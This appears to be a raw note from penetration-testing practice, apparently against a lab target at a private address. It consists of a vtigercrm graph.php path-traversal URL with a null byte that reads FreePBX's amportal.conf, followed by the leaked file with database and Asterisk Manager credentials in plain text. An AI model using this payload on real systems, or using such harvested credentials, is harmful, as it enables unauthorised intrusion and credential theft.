 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40